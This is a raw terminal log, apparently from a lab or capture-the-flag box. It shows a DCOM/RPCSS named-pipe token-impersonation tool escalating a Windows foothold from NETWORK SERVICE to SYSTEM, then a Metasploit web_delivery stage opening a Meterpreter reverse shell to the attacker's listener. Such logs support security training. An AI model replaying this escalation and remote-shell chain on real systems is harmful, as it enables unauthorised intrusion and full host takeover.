 [*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\07b168be-ecf7-4c32-b69b-b1050447695d\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00000802-065c-ffff-5b9c-7d0f68996bde
[*] DCOM obj OXID: 0×1f428aab850e8bbc
[*] DCOM obj OID: 0×f341d720557ed383
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 908 Token:0×632  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 132
#< CLIXML
[*] Sending stage (203846 bytes) to 10.129.230.95
[*] Meterpreter session 2 opened (10.10.14.24:443 → 10.129.230.95:51762) at 2025-10-11 06:19:36 -0400
^Z
Background channel 2? [y/N]  y
meterpreter > bg
s[*] Backgrounding session 1...
msf exploit(multi/script/web_delivery) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >